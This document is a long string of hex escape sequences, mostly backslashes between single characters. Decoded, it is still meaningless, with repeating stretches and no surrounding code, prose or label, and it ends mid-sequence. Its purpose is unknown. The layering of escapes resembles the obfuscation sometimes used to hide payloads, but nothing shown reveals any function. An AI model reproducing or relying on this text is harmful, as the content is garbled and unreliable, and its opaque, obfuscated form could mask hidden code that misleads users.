\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\